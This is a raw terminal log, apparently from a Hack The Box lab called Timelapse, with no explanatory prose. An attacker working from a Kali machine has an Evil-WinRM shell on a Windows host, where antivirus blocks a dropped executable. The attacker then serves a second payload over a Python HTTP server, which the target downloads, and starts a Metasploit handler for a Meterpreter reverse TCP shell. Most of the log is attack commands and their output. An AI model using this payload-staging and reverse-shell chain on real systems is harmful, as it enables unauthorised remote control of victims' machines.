 Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 3/3/2022 7:30 PM Acronis
d---s- 10/23/2021 11:27 AM Microsoft
d----- 3/3/2022 10:09 PM Package Cache
d----- 4/11/2025 7:14 PM regid.1991-06.com.microsoft
d----- 9/15/2018 12:19 AM SoftwareDistribution
d----- 3/3/2022 10:01 PM ssh
d----- 10/23/2021 11:31 AM USOPrivate
d----- 10/23/2021 11:31 AM USOShared
d----- 3/3/2022 10:10 PM VMware
-a---- 4/11/2025 7:17 PM 7168 1.exe
*Evil-WinRM* PS C:\programdata> .\1.exe
Program '1.exe' failed to run: Operation did not complete successfully because the file contain
s a virus or potentially unwanted softwareAt line:1 char:1
+ .\1.exe
+ ~~~~~~~.
At line:1 char:1
+ .\1.exe
+ ~~~~~~~
+ CategoryInfo : ResourceUnavailable: (:) [], ApplicationFailedException
+ FullyQualifiedErrorId : NativeCommandFailed
*Evil-WinRM* PS C:\programdata>
└─$ ls -al si
ls: cannot access 'si': No such file or directory
┌──(kali㉿kali)-[~/HTB/Timelapse]
└─$ ls -al ./pfx/siznwaa.exe
-rw-rw-r-- 1 kali kali 7168 Apr 11 22:12 ./pfx/siznwaa.exe
┌──(kali㉿kali)-[~/HTB/Timelapse]
└─$ cdmpfx
cdmpfx: command not found
┌──(kali㉿kali)-[~/HTB/Timelapse]
└─$ cd  pfx
┌──(kali㉿kali)-[~/HTB/Timelapse/pfx]
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.152 - - [11/Apr/2025 22:17:14] "GET /siznwaa.exe HTTP/1.1" 200 -
Not Found
HTTP Error 404. is not found.
msf6 exploit(multi/handler) > options
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.16.17 yes The listen address (an interface may be specified)
LPORT 9001 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.16.17:9001